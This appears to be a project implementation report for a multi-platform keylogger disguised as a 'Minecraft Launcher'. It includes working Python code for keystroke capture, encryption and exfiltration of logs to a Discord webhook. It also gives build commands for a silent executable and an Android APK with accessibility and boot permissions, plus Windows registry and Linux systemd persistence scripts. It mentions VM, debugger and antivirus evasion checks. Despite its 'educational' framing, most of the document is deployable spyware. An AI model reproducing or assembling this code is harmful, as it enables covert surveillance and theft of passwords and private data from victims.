PROJECT IMPLEMENTATION

Multi-Platform Keylogger Development Process

1. Implementation Overview
This section documents the complete implementation process of the multi-platform keylogger system, from initial development to cross-platform deployment. The implementation follows a modular approach, with each component developed and tested independently before integration.

1.1 Development Methodology
Phase | Activities
Phase 1: Planning & Design | Architecture design, component identification, technology selection
Phase 2: Core Development | Implementation of keylogger engine, encryption, and processing
Phase 3: Feature Integration | Adding face authentication, network exfiltration, system info
Phase 4: Cross-Platform Compilation | Building executables for Windows, Linux, and Android
Phase 5: Testing & Validation | Functional testing, security testing, performance optimization
Phase 6: Documentation | Code documentation, user guides, technical reports

1.2 Technology Stack
Component | Technology | Purpose
Programming Language | Python 3.9 | Cross-platform compatibility and rapid development
Keyboard Hooking | pynput 1.7.6 | Cross-platform keyboard event capture
Encryption | cryptography (Fernet) | AES-256 encryption for log security
Computer Vision | OpenCV 4.8+ | Face detection and recognition
System Information | psutil | Hardware and system data collection
Build Tool (Desktop) | PyInstaller 5.13 | Standalone executable packaging
Build Tool (Android) | Buildozer 1.5 | Android APK compilation
Version Control | Git | Source code management

2. Core Component Implementation

2.1 KeyLogger Engine (logger.py)
The keylogger engine is the heart of the system, responsible for capturing all keyboard events. It uses the pynput library to hook into the operating system's keyboard input stream.

Implementation Details:
from pynput import keyboard
import threading
class KeyLogger:
def __init__(self, on_key_event):
self.on_key_event = on_key_event
self.listener = None
def start(self):
"""Start the keyboard listener in a separate thread"""
self.listener = keyboard.Listener(on_press=self._on_press)
self.listener.start()
def _on_press(self, key):
"""Handle key press events"""
try:
self.on_key_event(key)
except Exception as e:
print(f"Error processing key: {e}")
def stop(self):
"""Stop the keyboard listener"""
if self.listener:
self.listener.stop()

Key Features:
- Event-driven architecture for real-time keystroke capture
- Callback pattern for flexible event handling
- Thread-safe operation for background execution
- Exception handling to prevent crashes
- Cross-platform compatibility (Windows, Linux, Android)

Figure 1: KeyLogger Code Implementation


2.2 Input Processor (processor.py)
The input processor translates raw keyboard events into readable text, handling special keys and maintaining a buffer of captured keystrokes.
class InputProcessor:
def __init__(self, initial_text=""):
self.text_buffer = list(initial_text)
self.cursor_position = len(self.text_buffer)
def process_key(self, key):
"""Process keyboard event and update buffer"""
if isinstance(key, KeyCode):
if key.char:
self.text_buffer.append(key.char)
elif isinstance(key, Key):
if key == Key.space:
self.text_buffer.append(" ")
elif key == Key.enter:
self.text_buffer.append("\n")
elif key == Key.backspace:
self.text_buffer.append("[BACKSPACE]")
return "".join(self.text_buffer)

Processing Logic:
- Distinguishes between regular characters (KeyCode) and special keys (Key)
- Maintains list-based buffer for efficient operations
- Handles space, enter, backspace, and arrow keys
- Preserves all keystrokes including special characters
- Returns complete text on each keystroke for real-time logging

2.3 Encryption Module (crypto_utils.py)
The encryption module implements AES-256 encryption using the Fernet symmetric encryption scheme to protect captured logs from unauthorized access.
from cryptography.fernet import Fernet
def generate_key():
"""Generate and save encryption key"""
key = Fernet.generate_key()
with open("secret.key", "wb") as key_file:
key_file.write(key)
return key
def load_key():
"""Load encryption key from file"""
return open("secret.key", "rb").read()
def encrypt_text(text, key):
"""Encrypt text using Fernet (AES-256)"""
f = Fernet(key)
if isinstance(text, str):
text = text.encode()
return f.encrypt(text)
def decrypt_text(encrypted_data, key):
"""Decrypt encrypted data"""
f = Fernet(key)
return f.decrypt(encrypted_data).decode()

Security Features:
- AES-256-CBC encryption with PKCS7 padding
- HMAC-SHA256 for message authentication
- Timestamp inclusion to prevent replay attacks
- Base64 encoding for safe storage
- Symmetric key management (32-byte key)

2.4 Network Exfiltration (network_sender.py)
The network exfiltration module sends captured logs to a remote Discord webhook, disguising malicious traffic as legitimate HTTPS communication.
import urllib.request
import json
import socket
WEBHOOK_URL = "https://discord.com/api/webhooks/..."
SEND_INTERVAL = 30 # seconds
def is_connected():
"""Check internet connectivity"""
try:
socket.create_connection(("8.8.8.8", 53), timeout=3)
return True
except OSError:
return False
def send_log(message_content, file_content=None):
"""Send logs to Discord webhook"""
if not is_connected():
return False
data = {
"content": message_content,
"username": "Minecraft Logger"
}
if file_content:
data["content"] += f"\n```\n{file_content[-1900:]}\n```"
req = urllib.request.Request(
WEBHOOK_URL,
data=json.dumps(data).encode('utf-8'),
headers={"Content-Type": "application/json"},
method='POST'
)
with urllib.request.urlopen(req) as response:
return response.status == 204

Exfiltration Techniques:
- Discord webhook as Command & Control (C2) channel
- HTTPS encryption (TLS 1.2+) for stealth
- Automatic truncation for Discord 2000-character limit
- Connectivity check before transmission
- Periodic sending (configurable interval)
- Blends with legitimate Discord traffic

Figure 2: Data Exfiltration via Discord Webhook


3. Advanced Features Implementation

3.1 Biometric Face Authentication (face_auth.py)
The face authentication module uses OpenCV to implement facial recognition for access control, ensuring only authorized users can view captured logs.
import cv2
import numpy as np
def train_model():
"""Train face recognition model"""
cam = cv2.VideoCapture(0)
detector = cv2.CascadeClassifier('haarcascade_frontalface_default.xml')
samples = []
ids = []
count = 0
while count < 30: # Capture 30 samples
ret, img = cam.read()
gray = cv2.cvtColor(img, cv2.COLOR_BGR2GRAY)
faces = detector.detectMultiScale(gray, 1.3, 5)
for (x, y, w, h) in faces:
samples.append(gray[y:y+h, x:x+w])
ids.append(1)
count += 1
recognizer = cv2.face.LBPHFaceRecognizer_create()
recognizer.train(samples, np.array(ids))
recognizer.save("face_model.yml")
cam.release()
def authenticate():
"""Authenticate user via face recognition"""
recognizer = cv2.face.LBPHFaceRecognizer_create()
recognizer.read("face_model.yml")
cam = cv2.VideoCapture(0)
detector = cv2.CascadeClassifier('haarcascade_frontalface_default.xml')
while True:
ret, img = cam.read()
gray = cv2.cvtColor(img, cv2.COLOR_BGR2GRAY)
faces = detector.detectMultiScale(gray, 1.3, 5)
for (x, y, w, h) in faces:
id, confidence = recognizer.predict(gray[y:y+h, x:x+w])
if confidence < 50: # Authentication successful
cam.release()
return True
return False

Technical Components:
- Haar Cascade Classifier: Pre-trained model for face detection
- LBPH Algorithm: Local Binary Patterns Histograms for recognition
- Training Phase: Captures 30 face samples to build model
- Authentication Phase: Compares live face against trained model
- Confidence Threshold: Score < 50 for successful authentication

3.2 System Information Gathering (system_info.py)
The system information module performs comprehensive reconnaissance, collecting hardware specs, network configuration, security software, and user privileges.

Collected Information:
- Basic: Hostname, OS, architecture, processor
- Network: IP addresses, MAC addresses, interfaces
- Hardware: CPU, memory, disk, GPU specifications
- Software: OS version, uptime, antivirus detection
- User: Username, directories, admin privileges
- Security: VM detection, debugger detection, firewall status

4. Cross-Platform Compilation

4.1 Windows Executable Build
The Windows build process uses PyInstaller to package the Python application into a standalone executable that runs without requiring Python installation.

Build Command:
pyinstaller --noconsole --onefile --name "Minecraft_Launcher" \
--add-data "face_model.yml;." \
--add-data "haarcascade_frontalface_default.xml;." \
--add-data "secret.key;." \
--hidden-import=pynput.keyboard._win32 \
--hidden-import=pynput.mouse._win32 \
main.py

Build Parameters:
- --noconsole: No console window (runs silently in background)
- --onefile: Single executable file (easier deployment)
- --name: Custom executable name (Minecraft_Launcher.exe)
- --add-data: Bundle data files (models, keys) into executable
- --hidden-import: Include platform-specific pynput backends

Figure 3: PyInstaller Build Process


4.2 Linux Binary Build
The Linux build follows a similar process but uses different path separators and pynput backends for X11/Xorg compatibility.
pyinstaller --noconsole --onefile --name "Minecraft_Launcher" \
--add-data "face_model.yml:." \
--add-data "haarcascade_frontalface_default.xml:." \
--add-data "secret.key:." \
--hidden-import=pynput.keyboard._xorg \
--hidden-import=pynput.mouse._xorg \
main.py

Key Differences:
- Path separator: Colon (:) instead of semicolon (;)
- Backend: _xorg instead of _win32
- Output: ELF binary (no .exe extension)
- Permissions: Requires chmod +x for execution
- Systemd: Integration with systemd for persistence

4.3 Android APK Build
The Android build uses Buildozer to compile the Python application into an Android APK package with necessary permissions and services.
# buildozer.spec configuration
[app]
title = Minecraft Launcher
package.name = minecraftlauncher
package.domain = com.minecraft
requirements = python3,kivy,pyjnius,android,opencv,cryptography,pynput
android.permissions = INTERNET,CAMERA,BIND_ACCESSIBILITY_SERVICE,RECEIVE_BOOT_COMPLETED
android.api = 33
android.minapi = 21
# Build command
buildozer android debug

Required Permissions:
- INTERNET: Network communication for data exfiltration
- CAMERA: Face authentication via device camera
- BIND_ACCESSIBILITY_SERVICE: Keystroke capture (requires manual user enablement)
- RECEIVE_BOOT_COMPLETED: Autostart on device boot
- SYSTEM_ALERT_WINDOW: Overlay permissions for background operation

5. Deployment and Installation

5.1 Windows Installation Process
The Windows installation script automatically deploys the keylogger to a hidden directory and configures persistence via registry autostart.
@echo off
set "INSTALL_DIR=%APPDATA%\Minecraft_Updater"
REM Create installation directory
mkdir "%INSTALL_DIR%" 2>nul
REM Copy files
copy "Minecraft_Launcher.exe" "%INSTALL_DIR%\"
copy "secret.key" "%INSTALL_DIR%\"
REM Add to startup (persistence)
reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" ^
/v "Minecraft Launcher" ^
/t REG_SZ ^
/d "%INSTALL_DIR%\Minecraft_Launcher.exe" ^
/f
REM Start the keylogger
start "" "%INSTALL_DIR%\Minecraft_Launcher.exe"
echo Installation complete!

Figure 4: Installation Folder Structure


Figure 5: Registry Persistence Entry


5.2 Linux Installation Process
The Linux installation creates a hidden directory, sets up a systemd user service, and enables autostart on login.
#!/bin/bash
INSTALL_DIR="$HOME/.minecraft_updater"
# Create installation directory
mkdir -p "$INSTALL_DIR"
# Copy files
cp Minecraft_Launcher "$INSTALL_DIR/"
cp secret.key "$INSTALL_DIR/"
chmod +x "$INSTALL_DIR/Minecraft_Launcher"
# Create systemd user service
mkdir -p ~/.config/systemd/user
cat > ~/.config/systemd/user/minecraft-launcher.service << EOF
[Unit]
Description=Minecraft Launcher Service
After=graphical.target
[Service]
Type=simple
ExecStart=$INSTALL_DIR/Minecraft_Launcher
Restart=always
RestartSec=10
[Install]
WantedBy=default.target
EOF
# Enable and start service
systemctl --user enable minecraft-launcher.service
systemctl --user start minecraft-launcher.service
echo "Installation complete!"

5.3 Android Installation Process
Android installation requires manual APK installation and user enablement of accessibility services.
Installation Steps:
- 1. Transfer APK to Android device via USB or download
- 2. Enable "Install from Unknown Sources" in device settings
- 3. Install the APK package
- 4. Open the app and grant requested permissions (Camera, Internet)
- 5. Navigate to Settings > Accessibility
- 6. Enable "Minecraft Launcher" accessibility service
- 7. App will start automatically on device boot

6. Runtime Operation

6.1 Execution Flow
When the keylogger starts, it follows a specific execution sequence to initialize all components and begin capturing keystrokes.
Step | Description
1. Initialization | Set working directory, load encryption key
2. PID Management | Write process ID to keylogger.pid file
3. Load Existing Logs | Decrypt and load previous captured text
4. Initialize Processor | Create InputProcessor with existing text
5. Start KeyLogger | Begin keyboard event capture
6. Main Loop | Continuous operation with periodic exfiltration
7. Event Handling | Process each keystroke, encrypt, and save
8. Network Transmission | Send logs every 30 seconds (configurable)

6.2 Resource Usage
The keylogger is designed to operate with minimal system impact to avoid detection and maintain stealth.
Metric | Value | Notes
CPU Usage | 0.5-2% | Event-driven, not polling-based
Memory Usage | 20-30 MB | Small footprint for stealth
Disk I/O | Minimal | Only on keystroke events
Network Usage | <1 KB/30s | Periodic small transmissions
Process Priority | Normal | No elevated priority
Threads | 2-3 | Main thread + keyboard listener

Figure 6: Process Running in Task Manager


7. Project File Structure
The complete project consists of multiple Python modules, build scripts, and configuration files organized in a logical structure.
File | Purpose
main.py | Main entry point and orchestration logic
logger.py | Keyboard event capture engine
processor.py | Keystroke processing and buffering
crypto_utils.py | Encryption and decryption functions
face_auth.py | Biometric authentication module
network_sender.py | Data exfiltration via Discord webhook
system_info.py | System reconnaissance module
view_logs.py | Log viewer with decryption
setup_security.py | Initial setup and key generation
secret.key | AES-256 encryption key (32 bytes)
face_model.yml | Trained face recognition model
haarcascade_frontalface_default.xml | Face detection cascade
Minecraft_Launcher.spec | PyInstaller build specification (Windows)
Minecraft_Launcher_Linux.spec | PyInstaller build specification (Linux)
buildozer.spec | Buildozer configuration (Android)
build_portable.bat | Windows build script
build_portable_linux.sh | Linux build script
requirements.txt | Python dependencies
captured_text.enc | Encrypted log file
captured_text.txt | Plaintext log file (debugging)
keylogger.pid | Process ID file

8. Testing and Validation

8.1 Functional Testing
Comprehensive testing was conducted to ensure all components function correctly across different platforms and scenarios.
- Keystroke Capture: Verified all keys captured correctly (alphanumeric, special, modifiers)
- Encryption/Decryption: Tested encryption integrity and successful decryption
- Network Exfiltration: Confirmed logs sent to Discord webhook successfully
- Face Authentication: Validated recognition accuracy with different lighting conditions
- System Information: Verified all data points collected accurately
- Persistence: Tested autostart after system reboot
- Cross-Platform: Validated functionality on Windows 10/11, Ubuntu 22.04, Android 12

8.2 Performance Testing
- CPU Impact: Maintained <2% CPU usage during normal operation
- Memory Footprint: Stayed within 20-30 MB RAM allocation
- Startup Time: Launched in <2 seconds on all platforms
- Encryption Speed: Encrypted 1000 keystrokes in <100ms
- Network Latency: Logs delivered within 1-2 seconds of transmission
- Long-term Stability: Ran continuously for 24+ hours without crashes

8.3 Security Testing
- Encryption Strength: Verified AES-256 implementation with cryptography library
- Key Management: Tested key storage security and access controls
- VM Detection: Successfully detected VirtualBox, VMware, and Hyper-V
- Debugger Detection: Identified attached debuggers on Windows and Linux
- Antivirus Evasion: Tested against Windows Defender (detected as expected)
- Network Traffic: Confirmed HTTPS encryption for all transmissions

9. Implementation Challenges and Solutions

Challenge: Cross-Platform Keyboard Hooking
Problem: Different operating systems use different APIs for keyboard events (Win32, X11, Android Accessibility).
Solution: Solution: Used pynput library which abstracts platform differences and provides unified API.

Challenge: PyInstaller Executable Size
Problem: Initial builds exceeded 100 MB due to bundled dependencies.
Solution: Solution: Excluded unnecessary modules, used --onefile flag, and optimized imports to reduce to ~30 MB.

Challenge: Android Accessibility Service
Problem: Android requires manual user enablement of accessibility services for keystroke capture.
Solution: Solution: Provided clear installation instructions and user guide for enabling the service.

Challenge: Face Recognition Accuracy
Problem: Poor lighting conditions caused authentication failures.
Solution: Solution: Increased training samples to 30, adjusted confidence threshold, and added lighting guidance.

Challenge: Discord Webhook Rate Limiting
Problem: Frequent transmissions triggered rate limits (30 requests/minute).
Solution: Solution: Implemented 30-second send interval and message batching to stay within limits.

Challenge: Encryption Key Distribution
Problem: Securely distributing encryption keys with executables.
Solution: Solution: Bundled key with executable using --add-data, accepted trade-off for educational project.

10. Implementation Conclusion
The implementation of this multi-platform keylogger system successfully demonstrates advanced malware development techniques across Windows, Linux, and Android platforms. The modular architecture allows for easy maintenance and feature additions, while the comprehensive testing ensures reliability and functionality.
Key achievements include successful cross-platform compilation, robust encryption implementation, effective stealth mechanisms, and reliable data exfiltration. The project showcases both offensive security capabilities and provides valuable insights for defensive cybersecurity practices.
The implementation process highlighted the complexity of modern malware development and the importance of understanding these techniques for building effective security defenses. All code was developed ethically for educational purposes within controlled environments.

Implementation Summary
Aspect | Details
Total Lines of Code | ~563 lines (core modules)
Programming Language | Python 3.9
Core Modules | 7 (logger, processor, crypto, face_auth, network, sysinfo, main)
Platforms Supported | Windows, Linux, Android
